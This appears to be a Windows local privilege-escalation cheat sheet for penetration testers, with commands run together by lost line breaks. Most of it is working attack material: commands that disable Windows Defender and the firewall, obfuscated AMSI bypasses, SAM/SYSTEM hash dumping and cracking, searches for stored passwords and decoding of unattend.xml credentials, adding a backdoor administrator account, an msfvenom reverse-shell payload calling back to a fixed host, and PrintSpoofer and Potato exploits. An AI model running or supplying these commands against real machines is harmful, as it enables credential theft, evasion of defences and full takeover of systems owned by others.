
Local Escalation and Enumeration
Local User & Group Enumeration
In Ps :
$env:usernamewhoami /privwhoami /groupsnet userwhoami /allGet-LocalUser | ft Name, Enabled, LastLogonGet-ChildItem C:\Users -Force | select Namenet accountsnet user administratornet localgroupGet-LocalGroup | ft Namenet localgroup administratorsGet-LocalGroupMember Administrators | ft Name, PrincipalSourceGet-LocalGroupMember AdministratorsIn CMD :
echo %USERNAME% || whoamiwhoami /privwhoami /groupsnet userwhoami /allnet accountsnet user administratornet localgroupnet localgroup administratorsNetwork Enumeration
# List all network interfaces, IP, and DNS.ipconfig /allGet-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4AddressGet-DnsClientServerAddress -AddressFamily IPv4 | ft# List current routing tableroute printGet-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex# List the ARP tablearp -AGet-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,LinkLayerAddress,State# List all current connectionsnetstat -ano# List firewall state and current configurationnetsh advfirewall firewall dumpnetsh firewall show statenetsh firewall show config# List firewall's blocked ports$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localports# Disable firewallnetsh firewall set opmode disablenetsh advfirewall set allprofiles state off# List all network sharesnet shareSNMP Configurationreg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /sGet-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -RecurseAntivirus & Detections
Windows Defender
# check status of DefenderPS C:\> Get-MpComputerStatus
# disable Real Time MonitoringPS C:\> Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatusPS C:\> Set-MpPreference -DisableIOAVProtection $trueFirewall
netsh advfirewall show domainnetsh advfirewall show privatenetsh advfirewall show publicAppLocker Enumeration
- With the GPO
- HKLM\SOFTWARE\Policies\Microsoft\Windows\SrpV2 (Keys: Appx, Dll, Exe, Msi and Script).
# List AppLocker rulesPS C:\> $a = Get-ApplockerPolicy -effectivePS C:\> $a.rulecollectionsPowershell
# Default powershell locations in a Windows system.C:\windows\syswow64\windowspowershell\v1.0\powershellC:\Windows\System32\WindowsPowerShell\v1.0\powershell# Example of AMSI Bypass.PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Ams'+'iUtils').GetField('am'+'siInitFailed','NonPu'+'blic,Static').SetValue($null,$true)Default Writeable Folders
- C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
- C:\Windows\System32\spool\drivers\color
- C:\Windows\Tasks
- C:\windows\tracing
Hunting Passwords
SAM and SYSTEM files
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in
%SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
%SYSTEMROOT%\repair\SAM%SYSTEMROOT%\System32\config\RegBack\SAM%SYSTEMROOT%\System32\config\SAM%SYSTEMROOT%\repair\system%SYSTEMROOT%\System32\config\SYSTEM%SYSTEMROOT%\System32\config\RegBack\systemGenerate a hash file for John using pwdump or samdump2.
pwdump SYSTEM SAM > /root/sam.txtsamdump2 SYSTEM SAM -o sam.txtThen crack it with john -format=NT /root/sam.txt.
Search for file contents
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txtfindstr /si password *.xml *.ini *.txt *.configfindstr /spin "password" *.*Search for a file with a certain filename
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*# cmdwhere /R C:\ user.txtwhere /R C:\ *.iniSearch the registry for key names and passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /KREG QUERY HKCU /F "password" /t REG_SZ /S /K
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologinreg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parametersreg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentialsreg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentialsreg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /sRead a value of a certain sub key
REG QUERY "HKLM\Software\Microsoft\FTH" /V RuleListPasswords in unattend.xml
Location of the unattend.xml files.
C:\unattend.xmlC:\Windows\Panther\Unattend.xmlC:\Windows\Panther\Unattend\Unattend.xmlC:\Windows\system32\sysprep.infC:\Windows\system32\sysprep\sysprep.xmlDisplay the content of these files with dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Example content
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64"> <AutoLogon> <Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password> <Enabled>true</Enabled> <Username>Administrateur</Username> </AutoLogon>
<UserAccounts> <LocalAccounts> <LocalAccount wcm:action="add"> <Password>*SENSITIVE*DATA*DELETED*</Password> <Group>administrators;users</Group> <Name>Administrateur</Name> </LocalAccount> </LocalAccounts> </UserAccounts>Unattend credentials are stored in base64 and can be decoded manually with base64.
$ echo "U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo=" | base64 -dSecretSecurePassword1234*The Metasploit module post/windows/gather/enum_unattend looks for these files.
IIS Web config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinueC:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.configC:\inetpub\wwwroot\web.configOther files
%SYSTEMDRIVE%\pagefile.sys%WINDIR%\debug\NetSetup.log%WINDIR%\repair\sam%WINDIR%\repair\system%WINDIR%\repair\software, %WINDIR%\repair\security%WINDIR%\iis6.log%WINDIR%\system32\config\AppEvent.Evt%WINDIR%\system32\config\SecEvent.Evt%WINDIR%\system32\config\default.sav%WINDIR%\system32\config\security.sav%WINDIR%\system32\config\software.sav%WINDIR%\system32\config\system.sav%WINDIR%\system32\CCM\logs\*.log%USERPROFILE%\ntuser.dat%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat%WINDIR%\System32\drivers\etc\hostsC:\ProgramData\Configs\*C:\Program Files\Windows PowerShell\*dir c:*vnc.ini /s /bdir c:*ultravnc.ini /s /bPrivEsc Tools
- PowerUp
import-module .\PowerUp.ps1Invoke-AllChecks
- Jaws
import-module .\jaws-enum.ps1
- WinPeas
winpeas.bat
- Watson
watson.exe
- CVE-2019-1388
# Run from CMD:powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
# Bypassing the PowerShell Execution Policypowershell -ep bypass
# AMSI stands for Anti-Malware Scan Interface and was introduced in Windows 10.AMSI provides increased protection against the usage of some modern Tools,SET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )Windows Version and Configuration
After getting All the Information u need, u can search for exploits
systeminfosysteminfo | findstr /B /C:"OS Name" /C:"OS Version"Extract patchs and updates
wmic qfeArchitecture
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%List all env variables
setGet-ChildItem Env: | ft Key,ValueList all drives
wmic logicaldisk get caption || fsutil fsinfo driveswmic logicaldisk get caption,description,providernameGet-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,RootSchedule Task Privilege Escalation
# Run from CMD:powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
# Manually Searchschtasks /query /fo LIST 2>nul | findstr TaskNameGet-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,Stateschtasks /query /fo LIST /v > C:\Users\student1\Desktop\task.txt
# Edit the file executed by Administratornet user /add rabakuku Password123net localgroup administrators rabakuku /add
# rebootshutdown /r /fUnquoted service path
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
# From Kali or ParrotOSmsfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.55 LPORT=1234 -f exe > abyss.exe
# Run a web serverPython -m SimpleHTTPServerpowercat is a powershell function. First you need to load the function before you can execute it. You can put one of the below commands into your powershell profile so powercat is automatically loaded when powershell starts.
Import-module .\powercat.ps1Powercat -l -p 1234 -Verbose
net localgroup administrators student1 /addread more on: @SumitVerma101
SEImpersonate
- Download Print Spoofer https://github.com/itm4n/PrintSpoofer/releases/tag/v1.0
# Run Print SpooferPrintSpoofer.exe -d 1 -c cmd
# Disable Firewal and AVSet-MpPreference -DisableRealtimeMonitoring $trueSet-MpPreference -DisableIOAVProtection $truenetsh advfirewall set allprofiles state offother exploit to test with seimpersonate https://github.com/ohpe/juicy-potato https://github.com/antonioCoco/RogueWinRM https://github.com/CCob/SweetPotato https://github.com/antonioCoco/RoguePotato
